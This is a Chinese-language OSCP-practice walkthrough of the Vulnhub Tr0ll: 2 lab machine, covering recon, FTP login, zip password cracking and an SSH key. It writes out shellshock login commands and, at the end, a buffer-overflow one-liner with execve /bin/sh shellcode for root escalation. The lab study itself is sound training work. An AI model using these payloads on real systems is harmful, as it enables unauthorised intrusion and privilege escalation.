OSCP备考_0x07_Vulnhub靶机_Tr0ll: 2

| 名称 | 说明 |

|---|---|

| 靶机下载链接 | https://www.vulnhub.com/entry/tr0ll-2,107/ |

| 攻击机(kali) | ip:192.168.233.168 |



| 靶机(CentOS) | ip:192.168.233.174 |



信息收集





先看存活的主机









找到了就开始搜索存在的端口还有服务吧

nmap -p- -sV -O -A 192.168.233.174





有FTP先测试看看能不能anonymous 匿名登入(很好不是每次都那么好运)

访问WEB看看http://192.168.233.174/ ,又是它

<html>

<img src='tr0ll_again.jpg'>

</html>

<!--Nothing here, Try Harder!>

<!--Author: Tr0ll>

<!--Editor: VIM>





只好先爆破路径测试看看底下有没有啥文件

gobuster dir -u http://192.168.233.174 -w /usr/share/wordlists/dirbuster/directory-list-1.0.txt

只有发现robots查看是啥http://192.168.233.174/robots

使用脚本再跑一次

发现有上面四个路径 开始访问看看





都是同一个图片,但是似乎细节藏在图片里,于是把图片都下载了

使用binwalk都没有发现异常

开始使用strings提取strings img.jpg



看到有个返回y0ur_self应该是目录测试看看



http://192.168.233.174/y0ur_self/



下载看看是啥鬼,类似base64拿去解密看看

下载下来 wget http://192.168.233.174/y0ur_self/answer.txt



base64 -d answer.txt > list.txt 进行decode

感觉有点像密码,目前只知道一开始提示Author: Tr0ll 试试看啰.

爆破FTP看看,最后还是使用账号Tr0ll密码Tr0ll, 惊奇的发现登入了









将挡案下载下来,解压需要密码,使用fcrackzip进行暴力破解一下

fcrackzip -u -D -p list.txt lmao.zip

-u 用zip去尝试

-D 使用字典

-p 使用字符串作为初始密码/文件

一个RSA的私钥





前面信息搜集到openSSH版本不高可以枚举有没有用户noob在使用noob进行登入

发现不能登入...

只能看其他人怎么处理的

shellshock攻击

网上找了下原因,发现是可以通过shellshock进行利用的,相关参考链接:https://unix.stackexchange.com/questions/157477/how-can-shellshock-be-exploited-over-ssh

经过测试,最终通过下面3种形式登录成功

ssh noob@192.168.5.141 -i noob -t "() { :; }; /bin/bash"

ssh -i noob noob@192.168.5.141 -t "() { :; }; /bin/bash"

ssh -i noob 192.168.5.141 -l noob -t "() { :; }; /bin/bash"

使用find命令查看特权用户信息

find / -perm -4000 2>/dev/null



./r00t $(python -c 'print "A"*268 + "\x80\xfb\xff\xbf" + "\x90"*16 + "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\xb0\x0b\xcd\x80"')